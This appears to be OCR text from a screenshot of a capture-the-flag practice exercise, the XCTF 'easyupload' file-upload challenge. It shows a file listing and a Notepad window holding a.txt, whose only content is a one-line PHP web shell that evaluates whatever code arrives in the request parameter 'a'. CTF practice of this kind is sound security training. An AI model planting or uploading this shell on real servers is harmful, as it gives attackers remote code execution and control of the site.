 练习 > 攻防世界easyupload
名称 修改日期 类型
a.txt 2023/9/10 14:14 文本文档
a.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_REQUEST['a']); ?>